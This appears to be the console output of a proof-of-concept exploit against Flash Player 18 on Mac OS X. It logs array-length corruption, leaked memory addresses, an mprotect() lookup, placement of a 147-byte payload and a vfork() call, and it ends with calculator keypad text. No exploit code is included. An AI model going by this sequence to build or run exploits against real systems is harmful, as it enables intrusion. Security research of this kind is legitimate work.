 Flash: MAC 18,0,0,203 x86-64 PlugIn
OS: Mac OS 10.10.4 64-bit
Platform: MacIntel
Browser: Netscape (Mozilla/5.0 (Macintosh; Intel Mac OS X
===== start =====
MyClass.valueOf1()
ar[1][259] = 1
64-bit player detected
Attempt #1
MyClass.valueOf2()
ar[69].length = 0x3f
ar[69][0x3e] = 0x3b
v.length = 0x800
gc address = 0x34efdc0fc000
ba.length = 0xffffffffe
vo address = 0x34efdc2e82f8
module base = 0x10b6c8000 (i=2376)
mprotect() address = 0x10c60e92a
payload length = 147 bytes
payload address = 0x34efdca73000
vfork() returns 1062 (pid)
ba.length = 0
v.length = 0x3b
===== end =====
Run
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =